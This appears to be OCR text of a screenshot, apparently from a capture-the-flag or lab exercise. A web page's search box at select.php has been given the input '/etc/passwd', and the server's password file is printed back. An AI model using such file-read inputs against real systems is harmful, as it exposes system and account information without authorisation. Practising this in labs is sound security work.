 不安全 134.175.185.244/select.php
Buy Store account search admin logout
You can search anything here!!
/etc/passwd
submit
/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin �